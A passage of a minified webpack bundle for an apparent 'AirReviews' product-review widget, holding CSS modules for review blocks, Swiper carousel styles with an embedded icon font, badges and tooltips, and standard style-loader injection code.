.AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}",""]),e.exports=i},6020:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReviews-Blocks__Variants{margin-top:var(--air-spacing-2)}.AirReviews-Blocks__VariantsPreview{margin-top:0}",""]),e.exports=i},1436:function(e,i,r){(i=r(690)(!1)).push([e.id,'.AirReviews-Sample__Header{font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-medium);text-align:center;font-family:"Inter"}',""]),e.exports=i},9416:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReviews-TranslateReviewContent{display:flex;align-items:center;margin-left:var(--air-spacing-2);border-radius:var(--air-border-radius-sm);border:solid 1px #ddd;padding:4px 15px;gap:var(--air-spacing-2);cursor:pointer;width:fit-content;font-size:13px;transition:background-color .3s,border-color .3s,color .3s}.AirReviews-TranslateReviewContent:hover{background-color:#f0f0f0;border-color:#ccc;color:#333}.AirReviews-TranslateReviewContent:active{background-color:#e0e0e0;border-color:#bbb;transform:scale(0.97)}.AirReviews-Blocks__LayoutCarousel .AirReviews-TranslateReviewContent{margin-left:0}.AirReviews-CarouselWrapper .AirReviews-TranslateReviewContent{margin-right:var(--air-spacing-4)}.AirReviews-PreviewWrapper__Mobile .AirReviews-TranslateReviewContent{margin:var(--air-spacing-2) 0 0 0}.AirReviews-Carousel.AirReviews-Blocks.AirReviews-Carousel-Mobile .AirReviews-TranslateReviewContent{margin-left:var(--air-spacing-4)}.AirReviews-Carousel.AirReviews-Blocks.AirReviews-Carousel-Mobile.AirReviews-Widget__V2 .AirReviews-TranslateReviewContent{margin-bottom:var(--air-spacing-4)}.AirReviews-Widget__V2 .AirReviews-Blocks__PresetModern .AirReviews-TranslateReviewContent{font-size:var(--air-font-size-base);color:var(--air-primary-color)}.AirReviews-Widget__V2 .AirReviews-Blocks__PresetModern.AirReviews-Blocks__LayoutCarousel .AirReviews-TranslateReviewContent{margin-left:0;margin-bottom:var(--air-spacing-2)}.AirReviews-Widget__V2.AirReviews-PreviewWrapper__Mobile .AirReviews-Blocks__PresetModern .AirReviews-TranslateReviewContent{font-size:var(--air-font-size-xs);color:var(--air-primary-color);padding:var(--air-spacing-3) var(--air-spacing-5)}.AirReviews-Widget__V2 .AirReviews-Carousel__Heading .AirReviews-Carousel__Header{margin:0}.AirReviews-Widget__V2 .AirReviews-Carousel__Heading .AirReviews-TranslateReviewContent{font-size:var(--air-font-size-base);color:var(--air-primary-color);margin-right:0;margin-bottom:var(--air-spacing-5)}.AirReviews-Widget__V2.AirReviews-Carousel-Mobile .AirReviews-Carousel__Heading .AirReviews-TranslateReviewContent{margin-left:0}.AirReviews-Widget__V2 .AirReviews-SidebarList .AirReviews-Blocks__ListSort{display:flex;flex-wrap:wrap}.AirReviews-Widget__V2 .AirReviews-SidebarList .AirReviews-Blocks__ListSort .AirReviews-Select{margin-bottom:var(--air-spacing-2)}.AirReviews-Widget__V2 .AirReviews-SidebarList .AirReviews-Blocks__ListSort .AirReviews-TranslateReviewContent{font-size:var(--air-font-size-base);color:var(--air-primary-color);margin-left:0;margin-bottom:var(--air-spacing-2);height:46px}#AirReviews-Testimonials .AirReviews-TranslateReviewContent{margin:0}#AirReviews-Testimonials:has(.desktop) .AirReviews-Testimonial--TranslateReview{display:flex;flex-direction:row-reverse}#AirReviews-Testimonials:has(.AirReviews-Widget__V2) .AirReviews-TranslateReviewContent{font-size:var(--air-font-size-base);color:var(--air-primary-color)}.AirReviews-BlocksAll .AirReviews-TranslateReviewContent{margin-top:var(--air-spacing-3);margin-left:0}.AirReviews-BlocksAll.AirReviews-Widget__V2 .AirReviews-TranslateReviewContent{margin-top:0;font-size:var(--air-font-size-base);color:var(--air-primary-color);height:46px}",""]),e.exports=i},1427:function(e,i,r){(i=r(690)(!1)).push([e.id,'@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}.AirReviews-Carousel :root,.Polaris-Frame :root,.AirReviews-Modal :root,.AirReviews-Blocks :root,.AirReviews-Testimonial__List :root{--swiper-theme-color: #007aff}.AirReviews-Carousel :host,.Polaris-Frame :host,.AirReviews-Modal :host,.AirReviews-Blocks :host,.AirReviews-Testimonial__List :host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.AirReviews-Carousel .swiper,.Polaris-Frame .swiper,.AirReviews-Modal .swiper,.AirReviews-Blocks .swiper,.AirReviews-Testimonial__List .swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.AirReviews-Carousel .swiper-vertical>.swiper-wrapper,.Polaris-Frame .swiper-vertical>.swiper-wrapper,.AirReviews-Modal .swiper-vertical>.swiper-wrapper,.AirReviews-Blocks .swiper-vertical>.swiper-wrapper,.AirReviews-Testimonial__List .swiper-vertical>.swiper-wrapper{flex-direction:column}.AirReviews-Carousel .swiper-wrapper,.Polaris-Frame .swiper-wrapper,.AirReviews-Modal .swiper-wrapper,.AirReviews-Blocks .swiper-wrapper,.AirReviews-Testimonial__List .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.AirReviews-Carousel .swiper-android .swiper-slide,.AirReviews-Carousel .swiper-ios .swiper-slide,.AirReviews-Carousel .swiper-wrapper,.Polaris-Frame .swiper-android .swiper-slide,.Polaris-Frame .swiper-ios .swiper-slide,.Polaris-Frame .swiper-wrapper,.AirReviews-Modal .swiper-android .swiper-slide,.AirReviews-Modal .swiper-ios .swiper-slide,.AirReviews-Modal .swiper-wrapper,.AirReviews-Blocks .swiper-android .swiper-slide,.AirReviews-Blocks .swiper-ios .swiper-slide,.AirReviews-Blocks .swiper-wrapper,.AirReviews-Testimonial__List .swiper-android .swiper-slide,.AirReviews-Testimonial__List .swiper-ios .swiper-slide,.AirReviews-Testimonial__List .swiper-wrapper{transform:translate3d(0px, 0, 0)}.AirReviews-Carousel .swiper-horizontal,.Polaris-Frame .swiper-horizontal,.AirReviews-Modal .swiper-horizontal,.AirReviews-Blocks .swiper-horizontal,.AirReviews-Testimonial__List .swiper-horizontal{touch-action:pan-y}.AirReviews-Carousel .swiper-vertical,.Polaris-Frame .swiper-vertical,.AirReviews-Modal .swiper-vertical,.AirReviews-Blocks .swiper-vertical,.AirReviews-Testimonial__List .swiper-vertical{touch-action:pan-x}.AirReviews-Carousel .swiper-slide,.Polaris-Frame .swiper-slide,.AirReviews-Modal .swiper-slide,.AirReviews-Blocks .swiper-slide,.AirReviews-Testimonial__List .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.AirReviews-Carousel .swiper-slide-invisible-blank,.Polaris-Frame .swiper-slide-invisible-blank,.AirReviews-Modal .swiper-slide-invisible-blank,.AirReviews-Blocks .swiper-slide-invisible-blank,.AirReviews-Testimonial__List .swiper-slide-invisible-blank{visibility:hidden}.AirReviews-Carousel .swiper-autoheight,.AirReviews-Carousel .swiper-autoheight .swiper-slide,.Polaris-Frame .swiper-autoheight,.Polaris-Frame .swiper-autoheight .swiper-slide,.AirReviews-Modal .swiper-autoheight,.AirReviews-Modal .swiper-autoheight .swiper-slide,.AirReviews-Blocks .swiper-autoheight,.AirReviews-Blocks .swiper-autoheight .swiper-slide,.AirReviews-Testimonial__List .swiper-autoheight,.AirReviews-Testimonial__List .swiper-autoheight .swiper-slide{height:auto}.AirReviews-Carousel .swiper-autoheight .swiper-wrapper,.Polaris-Frame .swiper-autoheight .swiper-wrapper,.AirReviews-Modal .swiper-autoheight .swiper-wrapper,.AirReviews-Blocks .swiper-autoheight .swiper-wrapper,.AirReviews-Testimonial__List .swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.AirReviews-Carousel .swiper-backface-hidden .swiper-slide,.Polaris-Frame .swiper-backface-hidden .swiper-slide,.AirReviews-Modal .swiper-backface-hidden .swiper-slide,.AirReviews-Blocks .swiper-backface-hidden .swiper-slide,.AirReviews-Testimonial__List .swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.AirReviews-Carousel .swiper-3d.swiper-css-mode .swiper-wrapper,.Polaris-Frame .swiper-3d.swiper-css-mode .swiper-wrapper,.AirReviews-Modal .swiper-3d.swiper-css-mode .swiper-wrapper,.AirReviews-Blocks .swiper-3d.swiper-css-mode .swiper-wrapper,.AirReviews-Testimonial__List .swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.AirReviews-Carousel .swiper-3d .swiper-wrapper,.Polaris-Frame .swiper-3d .swiper-wrapper,.AirReviews-Modal .swiper-3d .swiper-wrapper,.AirReviews-Blocks .swiper-3d .swiper-wrapper,.AirReviews-Testimonial__List .swiper-3d .swiper-wrapper{transform-style:preserve-3d}.AirReviews-Carousel .swiper-3d,.Polaris-Frame .swiper-3d,.AirReviews-Modal .swiper-3d,.AirReviews-Blocks .swiper-3d,.AirReviews-Testimonial__List .swiper-3d{perspective:1200px}.AirReviews-Carousel .swiper-3d .swiper-slide,.AirReviews-Carousel .swiper-3d .swiper-cube-shadow,.Polaris-Frame .swiper-3d .swiper-slide,.Polaris-Frame .swiper-3d .swiper-cube-shadow,.AirReviews-Modal .swiper-3d .swiper-slide,.AirReviews-Modal .swiper-3d .swiper-cube-shadow,.AirReviews-Blocks .swiper-3d .swiper-slide,.AirReviews-Blocks .swiper-3d .swiper-cube-shadow,.AirReviews-Testimonial__List .swiper-3d .swiper-slide,.AirReviews-Testimonial__List .swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.AirReviews-Carousel .swiper-css-mode>.swiper-wrapper,.Polaris-Frame .swiper-css-mode>.swiper-wrapper,.AirReviews-Modal .swiper-css-mode>.swiper-wrapper,.AirReviews-Blocks .swiper-css-mode>.swiper-wrapper,.AirReviews-Testimonial__List .swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.AirReviews-Carousel .swiper-css-mode>.swiper-wrapper::-webkit-scrollbar,.Polaris-Frame .swiper-css-mode>.swiper-wrapper::-webkit-scrollbar,.AirReviews-Modal .swiper-css-mode>.swiper-wrapper::-webkit-scrollbar,.AirReviews-Blocks .swiper-css-mode>.swiper-wrapper::-webkit-scrollbar,.AirReviews-Testimonial__List .swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.AirReviews-Carousel .swiper-css-mode>.swiper-wrapper>.swiper-slide,.Polaris-Frame .swiper-css-mode>.swiper-wrapper>.swiper-slide,.AirReviews-Modal .swiper-css-mode>.swiper-wrapper>.swiper-slide,.AirReviews-Blocks .swiper-css-mode>.swiper-wrapper>.swiper-slide,.AirReviews-Testimonial__List .swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.AirReviews-Carousel .swiper-css-mode.swiper-horizontal>.swiper-wrapper,.Polaris-Frame .swiper-css-mode.swiper-horizontal>.swiper-wrapper,.AirReviews-Modal .swiper-css-mode.swiper-horizontal>.swiper-wrapper,.AirReviews-Blocks .swiper-css-mode.swiper-horizontal>.swiper-wrapper,.AirReviews-Testimonial__List .swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.AirReviews-Carousel .swiper-css-mode.swiper-vertical>.swiper-wrapper,.Polaris-Frame .swiper-css-mode.swiper-vertical>.swiper-wrapper,.AirReviews-Modal .swiper-css-mode.swiper-vertical>.swiper-wrapper,.AirReviews-Blocks .swiper-css-mode.swiper-vertical>.swiper-wrapper,.AirReviews-Testimonial__List .swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.AirReviews-Carousel .swiper-css-mode.swiper-free-mode>.swiper-wrapper,.Polaris-Frame .swiper-css-mode.swiper-free-mode>.swiper-wrapper,.AirReviews-Modal .swiper-css-mode.swiper-free-mode>.swiper-wrapper,.AirReviews-Blocks .swiper-css-mode.swiper-free-mode>.swiper-wrapper,.AirReviews-Testimonial__List .swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.AirReviews-Carousel .swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide,.Polaris-Frame .swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide,.AirReviews-Modal .swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide,.AirReviews-Blocks .swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide,.AirReviews-Testimonial__List .swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.AirReviews-Carousel .swiper-css-mode.swiper-centered>.swiper-wrapper::before,.Polaris-Frame .swiper-css-mode.swiper-centered>.swiper-wrapper::before,.AirReviews-Modal .swiper-css-mode.swiper-centered>.swiper-wrapper::before,.AirReviews-Blocks .swiper-css-mode.swiper-centered>.swiper-wrapper::before,.AirReviews-Testimonial__List .swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.AirReviews-Carousel .swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide,.Polaris-Frame .swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide,.AirReviews-Modal .swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide,.AirReviews-Blocks .swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide,.AirReviews-Testimonial__List .swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.AirReviews-Carousel .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child,.Polaris-Frame .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child,.AirReviews-Modal .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child,.AirReviews-Blocks .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child,.AirReviews-Testimonial__List .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.AirReviews-Carousel .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before,.Polaris-Frame .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before,.AirReviews-Modal .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before,.AirReviews-Blocks .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before,.AirReviews-Testimonial__List .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.AirReviews-Carousel .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child,.Polaris-Frame .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child,.AirReviews-Modal .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child,.AirReviews-Blocks .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child,.AirReviews-Testimonial__List .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.AirReviews-Carousel .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before,.Polaris-Frame .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before,.AirReviews-Modal .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before,.AirReviews-Blocks .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before,.AirReviews-Testimonial__List .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.AirReviews-Carousel .swiper-3d .swiper-slide-shadow,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-left,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-right,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-top,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-left,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-right,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-top,.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-bottom,.Polaris-Frame .swiper-3d .swiper-slide-shadow,.Polaris-Frame .swiper-3d .swiper-slide-shadow-left,.Polaris-Frame .swiper-3d .swiper-slide-shadow-right,.Polaris-Frame .swiper-3d .swiper-slide-shadow-top,.Polaris-Frame .swiper-3d .swiper-slide-shadow-bottom,.Polaris-Frame .swiper-3d .swiper-slide-shadow,.Polaris-Frame .swiper-3d .swiper-slide-shadow-left,.Polaris-Frame .swiper-3d .swiper-slide-shadow-right,.Polaris-Frame .swiper-3d .swiper-slide-shadow-top,.Polaris-Frame .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Modal .swiper-3d .swiper-slide-shadow,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-left,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-right,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-top,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Modal .swiper-3d .swiper-slide-shadow,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-left,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-right,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-top,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-left,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-right,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-top,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-left,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-right,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-top,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-left,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-right,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-top,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-left,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-right,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-top,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.AirReviews-Carousel .swiper-3d .swiper-slide-shadow,.Polaris-Frame .swiper-3d .swiper-slide-shadow,.AirReviews-Modal .swiper-3d .swiper-slide-shadow,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-left,.Polaris-Frame .swiper-3d .swiper-slide-shadow-left,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-left,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-left,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-right,.Polaris-Frame .swiper-3d .swiper-slide-shadow-right,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-right,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-right,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-top,.Polaris-Frame .swiper-3d .swiper-slide-shadow-top,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-top,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-top,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.AirReviews-Carousel .swiper-3d .swiper-slide-shadow-bottom,.Polaris-Frame .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Modal .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Blocks .swiper-3d .swiper-slide-shadow-bottom,.AirReviews-Testimonial__List .swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.AirReviews-Carousel .swiper-lazy-preloader,.Polaris-Frame .swiper-lazy-preloader,.AirReviews-Modal .swiper-lazy-preloader,.AirReviews-Blocks .swiper-lazy-preloader,.AirReviews-Testimonial__List .swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:rgba(0,0,0,0)}.AirReviews-Carousel .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.AirReviews-Carousel .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.Polaris-Frame .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.Polaris-Frame .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.AirReviews-Modal .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.AirReviews-Modal .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.AirReviews-Blocks .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.AirReviews-Blocks .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.AirReviews-Testimonial__List .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.AirReviews-Testimonial__List .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.AirReviews-Carousel .swiper-lazy-preloader-white,.Polaris-Frame .swiper-lazy-preloader-white,.AirReviews-Modal .swiper-lazy-preloader-white,.AirReviews-Blocks .swiper-lazy-preloader-white,.AirReviews-Testimonial__List .swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.AirReviews-Carousel .swiper-lazy-preloader-black,.Polaris-Frame .swiper-lazy-preloader-black,.AirReviews-Modal .swiper-lazy-preloader-black,.AirReviews-Blocks .swiper-lazy-preloader-black,.AirReviews-Testimonial__List .swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}',""]),e.exports=i},4391:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReviews-Badge{padding:0 8px;border-radius:var(--air-spacing-2);margin-right:var(--air-spacing-1);background:#e3e3e3;font-size:13px}.AirReviews-Badge.info{color:#005bd3;background:#dbeafd;border:1px #005bd3 solid}.AirReviews-Badge.AirReviews-Badge__hover:hover{cursor:pointer;color:#005bd3;background:#dbeafd;outline:1px #005bd3 solid}",""]),e.exports=i},2967:function(e,i,r){(i=r(690)(!1)).push([e.id,".avada-tooltip-wrapper{display:inline-block;position:relative;padding-right:5px;text-align:center}.avada-tooltip-wrapper.dark .tooltip-tip{background:#202123}.avada-tooltip-wrapper.light .tooltip-tip{background:#fff;border:solid 1px #dfdfdf}.avada-tooltip-wrapper .tooltip-tip{color:var(--air-primary-color);position:absolute;left:50%;transform:translateX(-50%);padding:6px;font-size:14px;font-weight:500;line-height:20px;z-index:100;width:250px;border-radius:var(--air-border-radius-lg)}.avada-tooltip-wrapper .tooltip-tip.top{top:-35px}.avada-tooltip-wrapper .tooltip-tip.right{left:100%;top:50%;transform:translateX(0) translateY(-50%)}.avada-tooltip-wrapper .tooltip-tip.bottom{bottom:-50px}.avada-tooltip-wrapper .tooltip-tip.left{left:auto;right:calc(100% + 15px);top:-40px;transform:translateX(0) translateY(-50%)}",""]),e.exports=i},7248:function(e,i,r){var s=r(2591),t=r(7104);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},2192:function(e,i,r){var s=r(2591),t=r(6304);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},9786:function(e,i,r){var s=r(2591),t=r(3898);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},9216:function(e,i,r){var s=r(2591),t=r(5456);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},6624:function(e,i,r){var s=r(2591),t=r(4723);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},2760:function(e,i,r){var s=r(2591),t=r(7432);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},9968:function(e,i,r){var s=r(2591),t=r(8288);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},1348:function(e,i,r){var s=r(2591),t=r(6020);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},4188:function(e,i,r){var s=r(2591),t=r(1436);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var 